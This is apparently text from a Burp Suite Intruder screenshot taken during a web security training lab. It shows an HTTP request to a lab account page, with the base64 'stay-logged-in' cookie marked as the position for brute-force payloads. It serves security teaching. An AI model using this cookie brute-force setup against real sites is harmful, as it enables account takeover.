 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac20021047d622283ba4747005500c1.web-security-academy.net
1 GET /my-account HTTP/2
2 Host: 0ac20021047d622283ba4747005500c1.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=lInFUHrOfsi8G9XKvt5LAblEY3mXy1A1
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1